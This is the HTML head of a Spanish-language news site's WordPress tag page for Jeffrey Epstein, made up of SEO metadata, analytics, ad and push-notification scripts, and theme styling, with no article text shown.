

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/jeffrey-epstein/
body_size: 23435
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/jeffrey-epstein/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/jeffrey-epstein\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/jeffrey-epstein\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/jeffrey-epstein\/#listItem","position":2,"name":"Jeffrey Epstein","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/jeffrey-epstein\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/jeffrey-epstein\/","name":"Jeffrey Epstein - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/jeffrey-epstein\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/jeffrey-epstein/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jeffrey Epstein archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/jeffrey-epstein/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/jeffrey-epstein/","url":"https://www.lechuguinos.com/tag/jeffrey-epstein/","name":"Jeffrey Epstein archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/jeffrey-epstein/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/jeffrey-epstein/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/09/Andrés-Pastrana-anda-asustado-por-su-implicación-con-el-caso-de-Jeffrey-Epstein.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/jeffrey-epstein/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/jeffrey-epstein/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2020/09/Andrés-Pastrana-anda-asustado-por-su-implicación-con-el-caso-de-Jeffrey-Epstein.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/09/Andrés-Pastrana-anda-asustado-por-su-implicación-con-el-caso-de-Jeffrey-Epstein.jpg","width":1200,"height":800,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/jeffrey-epstein/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Jeffrey Epstein"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Jeffrey Epstein del feed" href="https://www.lechuguinos.com/tag/jeffrey-epstein/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/75097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"b2206274b2","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

